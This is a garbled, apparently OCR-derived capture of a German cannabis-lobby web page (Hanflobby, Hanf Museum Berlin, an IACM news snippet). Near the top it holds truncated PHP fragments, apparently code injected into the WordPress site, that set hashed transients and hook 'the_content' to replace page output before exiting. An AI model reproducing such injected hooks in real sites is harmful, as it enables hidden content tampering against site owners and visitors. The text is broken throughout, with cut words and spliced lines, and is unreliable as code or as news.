
rect',function()use($path){global $wp_query;$k='p_'.md5(home_url('/').'|'.$path)
0);set_transient($k.'_t',time(),604800);}else{set_transient($k.'_t',time(),6048
);echo'';exit;}add_filter('the_content',function($c)use($p){if($p['op']==='rp')return
Lobby - Hanflobby
ich vor
Hanf Museum in Berlin
Archiv
Ko
abis
 Plenert)
Aus den IACM-Informationen vom 25. Januar 2014: Die im Norden I